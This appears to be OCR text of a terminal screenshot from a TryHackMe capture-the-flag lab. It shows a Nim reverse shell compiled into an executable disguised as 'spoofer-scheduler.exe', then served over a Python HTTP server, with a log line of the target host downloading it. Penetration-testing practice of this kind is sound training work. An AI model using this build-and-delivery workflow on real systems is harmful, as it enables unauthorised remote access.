 1 2 3 4 10.13.46.224 21:06
Web-Server
File Actions Edit View Help
VPN × Web-Server × SSH ×
CC: ../../../../usr/lib/nim/lib/std/private/digitsutils.nim
CC: ../../../../usr/lib/nim/lib/system/assertions.nim
CC: ../../../../usr/lib/nim/lib/system/formatfloat.nim
CC: ../../../../usr/lib/nim/lib/system/dollars.nim
CC: ../../../../usr/lib/nim/lib/system/widestrs.nim
CC: ../../../../usr/lib/nim/lib/system/io.nim
CC: ../../../../usr/lib/nim/lib/system.nim
CC: ../../../../usr/lib/nim/lib/pure/parseutils.nim
CC: ../../../../usr/lib/nim/lib/pure/strutils.nim
CC: ../../../../usr/lib/nim/lib/pure/dynlib.nim
CC: ../../../../usr/lib/nim/lib/windows/winlean.nim
CC: ../../../../usr/lib/nim/lib/pure/times.nim
CC: ../../../../usr/lib/nim/lib/std/private/win_setenv.nim
CC: ../../../../usr/lib/nim/lib/pure/os.nim
CC: ../../../../usr/lib/nim/lib/pure/nativesockets.nim
CC: ../../../../usr/lib/nim/lib/std/monotimes.nim
CC: ../../../../usr/lib/nim/lib/pure/net.nim
CC: ../../../../usr/lib/nim/lib/pure/streams.nim
CC: ../../../../usr/lib/nim/lib/pure/osproc.nim
CC: rev_shell.nim
Hint: [Link]
Hint: gc: refc; opt: speed
57742 lines; 2.647s; 75.5MiB peakmem; proj: /home/tyler/tryhackme/hacksmarter/rev_shell.nim; out: /home/tyler/tryhackme/hacksmarter/spoofer-sched
uler.exe [SuccessX]
┌──(tyler㉿kali)-[~/tryhackme/hacksmarter]
└─$ ls
Credit-Cards-We-Pwned.txt exploit.py rev_shell.nim server.pem spoofer-scheduler.exe stolen-passport.png test.txt winPEASany.exe
┌──(tyler㉿kali)-[~/tryhackme/hacksmarter]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.154.79 - - [15/Mar/2024 21:06:39] "GET /spoofer-scheduler.exe HTTP/1.1" 200 -